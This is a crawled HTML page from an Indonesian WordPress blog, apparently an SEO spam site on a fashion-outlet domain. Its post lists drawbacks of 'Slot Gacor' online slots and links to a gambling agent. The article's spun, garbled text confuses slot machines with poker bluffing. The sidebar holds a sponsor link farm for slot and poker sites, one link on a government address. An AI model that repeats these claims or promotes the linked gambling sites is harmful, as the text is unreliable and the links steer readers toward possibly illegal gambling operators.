

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.michaelkorsoutletshopping.us.com/anda-akan-ketagihan-bermain-slot-gacor-apabila-anda-tidak-dapat-mengatur-diri/
body_size: 10431
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/style.css" type="text/css" media="screen, projection" />

<title>Anda akan ketagihan bermain Slot Gacor apabila Anda tidak dapat mengatur diri &#8211; Genericcelebrex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Genericcelebrex &raquo; Anda akan ketagihan bermain Slot Gacor apabila Anda tidak dapat mengatur diri Umpan Komentar" href="http://www.michaelkorsoutletshopping.us.com/anda-akan-ketagihan-bermain-slot-gacor-apabila-anda-tidak-dapat-mengatur-diri/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.michaelkorsoutletshopping.us.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.michaelkorsoutletshopping.us.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.michaelkorsoutletshopping.us.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://www.michaelkorsoutletshopping.us.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.michaelkorsoutletshopping.us.com/wp-json/wp/v2/posts/4074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.michaelkorsoutletshopping.us.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.michaelkorsoutletshopping.us.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="http://www.michaelkorsoutletshopping.us.com/anda-akan-ketagihan-bermain-slot-gacor-apabila-anda-tidak-dapat-mengatur-diri/" />
<link rel='shortlink' href='http://www.michaelkorsoutletshopping.us.com/?p=4074' />
<link rel="alternate" type="application/json+oembed" href="http://www.michaelkorsoutletshopping.us.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.michaelkorsoutletshopping.us.com%2Fanda-akan-ketagihan-bermain-slot-gacor-apabila-anda-tidak-dapat-mengatur-diri%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.michaelkorsoutletshopping.us.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.michaelkorsoutletshopping.us.com%2Fanda-akan-ketagihan-bermain-slot-gacor-apabila-anda-tidak-dapat-mengatur-diri%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/03/genericcelebrex-f.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Genericcelebrex RSS Feed" href="http://www.michaelkorsoutletshopping.us.com/feed/" />
<link rel="pingback" href="http://www.michaelkorsoutletshopping.us.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-4074 single-format-standard">

<div id="container">

    <div class="clearfix">
    
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="http://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/twitter.png" /></a><a href="http://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/linkedin.png" /></a><a href="http://www.michaelkorsoutletshopping.us.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#641d0b1116240109050d084a070b09" target="_blank"><img title="Email" alt="Email" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/email.png" /></a>            </li></ul>
                    </div>
        
    </div>
    
    <div id="header">
    
        <div class="logo">
         
            <a href="http://www.michaelkorsoutletshopping.us.com"><img src="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/03/genericcelebrex.png" alt="Genericcelebrex" title="Genericcelebrex" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://www.michaelkorsoutletshopping.us.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			<div class="menu-secondary-container"><ul id="menu-main-menu" class="menus menu-secondary"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="http://www.michaelkorsoutletshopping.us.com/">HOME</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2370"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2369"><a href="http://www.michaelkorsoutletshopping.us.com/category/casino-online/">Casino Online</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://www.michaelkorsoutletshopping.us.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://www.michaelkorsoutletshopping.us.com/category/domino99/">Domino99</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://www.michaelkorsoutletshopping.us.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="http://www.michaelkorsoutletshopping.us.com/category/taruhan-bola/">Taruhan Bola</a></li>
</ul></div>              <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-4074 type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-4074">
    
        <h2 class="title">Anda akan ketagihan bermain Slot Gacor apabila Anda tidak dapat mengatur diri</h2>
        
        <div class="postmeta-primary">
    
            <span class="meta_date">April 18, 2024</span>
           &nbsp; <span class="meta_categories"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-online/" rel="category tag">Judi Online</a></span>
    
                 
        </div>
        
        <div class="entry clearfix">
            
            <img width="300" height="169" src="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/room-18.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/room-18.jpg 1920w, http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/room-18-300x169.jpg 300w, http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/room-18-1024x576.jpg 1024w, http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/room-18-768x432.jpg 768w, http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/room-18-1536x864.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" />            
            <p><a href="http://www.michaelkorsoutletshopping.us.com/anda-akan-ketagihan-bermain-slot-gacor-apabila-anda-tidak-dapat-mengatur-diri/">Anda akan ketagihan bermain Slot Gacor apabila Anda tidak dapat mengatur diri</a> &#8211; Beberapa Kerugian Waktu Bermain Slot Gacor Online Baik, langsung untuk kerugian yang ada di dalam bermain Slot Gacor online akan langsung diterangkan. Di bawah ini beberapa kerugian yang ada pada game Slot Gacor lewat online :</p>
<p>Rotasi, permainan yang termasuk cepat<br />
Dalam permainan ini rotasinya termasuk cepat sebab tidak ada adu fisik di antara pemain. Serta tidak mempunyai peluang awal yang pasti. Sebab ini Anda dapat kehilangan uang yang cukup besar jika Anda baru belajar bermain.</p>
<p>Tidak dapat menganalisa situasi<br />
Karena tidak dapat memantau langsung musuh Anda dalam permainan itu. Pada kondisi semacam ini Anda akan susah untuk lakukan kemampuan menggertak musuh Anda. Ada 2 tipe kemampuan gertak yang dapat Anda pakai jika bermain di Casino Slot Gacor. Yakni kemampuan murni gertak yang dimana Anda lakukan all in pada awal permainan supaya musuh Anda jadi takut serta mereka pilih fold, yang ke 2 kemampuan semi gertak yang akan Anda kerjakan di menit akhir nya putaran itu. Awalannya Anda akan cek terlebih dulu serta sesudah semua pemain lakukan cek setelah itu Anda akan lakukan all in.</p>
<p>Dapat membuat Anda akan dunia riil<br />
Anda akan ketagihan bermain Slot Gacor apabila Anda tidak dapat mengatur diri di saat Anda cari selingan sebab begitu capek kerja. Sesudah Anda jadi makin cakap karena itu Anda tetap akan – menerus bermain. Sampai berani tinggalkan pekerjaan karena ingin membuahkan aung dari permainan ini kunjungi agen judi online <a href="https://failingershotelgunter.com">playslot77</a>.</p>
<p>Jadi sedikit mempunyai jarak dengan keluarga<br />
Sebab Anda akan konsentrasi pada permainan itu hingga Anda jarang-jarang habiskan waktu bersama-sama keluarga, justru Anda makin pilih bermain Slot Gacor. Serta lama kelamaan Anda akan mereka jarak dengan mereka jauh, walau sebenarnya mereka menjauh dari Anda sebab takut Anda akan lakukan beberapa hal negatif yang membuahkan uang. Bagus jika Anda dapat dengarkan serta sedikit kurangi bermain Slot Gacor. Sebab bila Anda sampai ketagihan serta tidak dapat stop takutnya Anda akan bikin rugi diri kita serta keluarga Anda.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://www.michaelkorsoutletshopping.us.com/tag/casino/" rel="tag">Casino</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/judi/" rel="tag">Judi</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/poker/" rel="tag">poker</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/slot/" rel="tag">Slot</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 4074 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">
	
		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://www.asianwindky.com/menu">slot</a></li>
                    		<li><a href="https://monica-ferris.com/about/">slot88</a></li>
                    		<li><a href="https://travelpointbali.com/about/">slot777</a></li>
                    		<li><a href="https://rbc.gov.rw/fileadmin/templates/web/index.html">slot gacor</a></li>
                    		<li><a href="https://pagodamas247ok.site/">Pagodamas247</a></li>
                    		<li><a href="https://theotcinvestor.com/">qqpokeronline login</a></li>
                    		<li><a href="https://vapedubai.net/cart/">ONLINE177</a></li>
                    		<li><a href="https://solsticemarketingdesign.com/blog-news/">SLOT6000</a></li>
                    		<li><a href="https://vrrf.org/">server thailand</a></li>
                    		<li><a href="https://mymagictank.com/">slot</a></li>
                    		<li><a href="https://www.black-vanilla.com/about-us.html">bpjs777</a></li>
                    		<li><a href="https://lacasadipasta.com/menu/">slot gacor hari ini</a></li>
                    		<li><a href="https://www.micfo.com/">ojol77</a></li>
                    		<li><a href="https://aeroaustraliamag.com/">Arena899</a></li>
                    		<li><a href="https://aliceripoll.com/">situs slot terpercaya</a></li>
                    		<li><a href="https://www.lesvalades.com/">slot gacor gampang menang</a></li>
                    		<li><a href="https://www.philippineshonolulu.org/">situs slot</a></li>
                    						</ul>
			</li>
		</ul>
		
		
    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="http://www.michaelkorsoutletshopping.us.com/wp-login.php">Masuk</a></li>
			<li><a href="http://www.michaelkorsoutletshopping.us.com/feed/">Feed entri</a></li>
			<li><a href="http://www.michaelkorsoutletshopping.us.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://www.michaelkorsoutletshopping.us.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='http://www.michaelkorsoutletshopping.us.com/2026/01/'>Januari 2026</a>&nbsp;(23)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/12/'>Desember 2025</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/11/'>November 2025</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/10/'>Oktober 2025</a>&nbsp;(28)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/09/'>September 2025</a>&nbsp;(19)</li>
